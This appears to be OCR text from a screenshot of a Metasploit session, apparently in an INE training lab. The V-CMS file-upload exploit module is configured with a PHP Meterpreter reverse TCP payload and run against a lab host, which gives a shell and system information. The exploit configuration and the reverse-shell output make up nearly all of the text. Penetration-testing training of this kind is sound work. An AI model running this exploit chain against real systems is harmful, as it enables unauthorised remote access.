 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.127.206.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > run
[*] Started reverse TCP handler on 192.127.206.2:4444
[*] 192.127.206.3:80 Uploading payload: EsyPO.php
[*] 192.127.206.3:80 replies status: 200
[*] 192.127.206.3:80 Executing payload: EsyPO.php
[*] Sending stage (39282 bytes) to 192.127.206.3
[*] Meterpreter session 1 opened (192.127.206.2:4444 -> 192.127.206.3:39168 ) at 2022-03-24 19:11:18 +0530
meterpreter > sysinfo
Computer : demo.ine.local
OS : Linux demo.ine.local 5.4.0-94-generic #106-Ubuntu SMP Thu Jan 6 23:58:14 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter >
Shell No. 1 V-CMS-Powered by ... 4 19:11